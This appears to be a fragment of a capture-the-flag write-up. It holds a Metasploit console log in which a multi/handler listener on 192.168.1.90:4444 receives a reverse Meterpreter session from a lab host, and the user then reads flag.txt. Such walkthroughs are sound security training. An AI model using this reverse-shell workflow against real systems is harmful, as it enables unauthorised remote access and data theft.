 0   Wildcard Target
Parent Directory   -
File System
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:48682) at 2021-01-02 08:54:07 -0800
meterpreter > cat falg.txt
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat flag.txt
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cd /
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >